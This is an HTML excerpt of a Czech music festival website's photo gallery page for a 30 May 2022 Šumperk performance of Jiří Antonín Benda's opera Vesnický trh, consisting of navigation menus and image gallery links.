				<ul id="menu-2-3816703" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21344"><a href="https://klasternihudebnislavnosti.cz/" class="elementor-item" tabindex="-1">O festivalu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17140"><a class="elementor-item" tabindex="-1">Program a vstupenky</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21093"><a href="https://klasternihudebnislavnosti.cz/program/" class="elementor-sub-item" tabindex="-1">Program 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://klasternihudebnislavnosti.cz/vstupenky/" class="elementor-sub-item" tabindex="-1">Vstupenky</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19483"><a class="elementor-sub-item" tabindex="-1">Informace</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://klasternihudebnislavnosti.cz/mista-prodeju/" class="elementor-sub-item" tabindex="-1">Místa prodejů</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15892"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-sub-item" tabindex="-1">Informace o vstupenkách</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6290"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-sub-item" tabindex="-1">Hromadné objednávky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-sub-item" tabindex="-1">Obchodní podmínky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-sub-item" tabindex="-1">GDPR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17142"><a href="https://klasternihudebnislavnosti.cz/ubytovani/" class="elementor-sub-item" tabindex="-1">Ubytování</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://klasternihudebnislavnosti.cz/mista-koncertu/" class="elementor-item" tabindex="-1">Místa koncertů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://klasternihudebnislavnosti.cz/klub-mecenasu/" class="elementor-item" tabindex="-1">Klub mecenášů</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-19513"><a href="https://klasternihudebnislavnosti.cz/category/galerie/" class="elementor-item" tabindex="-1">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20254"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2025/" class="elementor-sub-item" tabindex="-1">Galerie 2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2024/" class="elementor-sub-item" tabindex="-1">Galerie 2024</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2023/" class="elementor-sub-item" tabindex="-1">Galerie 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10375"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2022/" class="elementor-sub-item" tabindex="-1">Galerie 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2021/" class="elementor-sub-item" tabindex="-1">Galerie 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2020/" class="elementor-sub-item" tabindex="-1">Galerie 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19518"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2019/" class="elementor-sub-item" tabindex="-1">Galerie 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19517"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2018/" class="elementor-sub-item" tabindex="-1">Galerie 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19516"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2017/" class="elementor-sub-item" tabindex="-1">Galerie 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19515"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2016/" class="elementor-sub-item" tabindex="-1">Galerie 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://klasternihudebnislavnosti.cz/videoteka/" class="elementor-sub-item" tabindex="-1">Videotéka</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-10376 post type-post status-publish format-standard has-post-thumbnail hentry category-galerie-2022">

			<div class="page-header">
			<h1 class="entry-title">30.5.2022 – Šumperk – Jiří Antonín Benda: opera Vesnický trh</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="10376" class="elementor elementor-10376" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee4d3f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee4d3f4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9b09e4e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8d2e1b" data-id="a8d2e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfa373d elementor-widget elementor-widget-gallery" data-id="dfa373d" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzNzcsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82OTAzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7070-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzNzksInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl83MDcwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7070-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_5945-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODAsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl81OTQ1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_5945-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_5977-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODEsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl81OTc3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_5977-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6002-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODIsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDAyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6002-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6011-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODQsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDExLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6011-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6021-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODUsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDIxLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6021-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6054-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODYsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDU0LTItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImRmYTM3M2QifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6054-2-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6058-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODcsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDU4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6058-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6064-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODgsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDY0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6064-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6071-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzODksInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDcxLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6071-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6076-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTAsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MDc2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6076-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6108-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTEsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MTA4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6108-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6118-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTIsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MTE4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6118-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6132-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTMsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MTMyLTItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImRmYTM3M2QifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6132-2-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6145-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTQsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MTQ1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6145-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6170-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTUsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MTcwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6170-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6190-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTYsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MTkwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6190-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6206-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTcsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MjA2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6206-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6209-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTgsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MjA5LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6209-198x300.jpg" data-width="198" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6214-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzOTksInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MjE0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6214-300x190.jpg" data-width="300" data-height="190" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6224-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDAsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MjI0LTItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImRmYTM3M2QifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6224-2-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
